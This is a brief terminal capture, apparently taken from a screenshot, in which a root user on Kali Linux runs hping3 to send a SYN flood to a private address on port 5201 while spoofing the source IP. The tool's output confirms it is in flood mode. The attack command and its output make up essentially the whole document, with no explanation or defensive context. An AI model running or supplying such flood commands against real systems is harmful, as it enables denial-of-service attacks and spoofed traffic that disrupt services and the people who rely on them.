 /bin/bash
/bin/bash 82x20
root@kali:~# sudo hping3 -S -a 192.168.122.27 -p 5201 --flood 192.168.122.103
HPING 192.168.122.103 (eth0 192.168.122.103): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown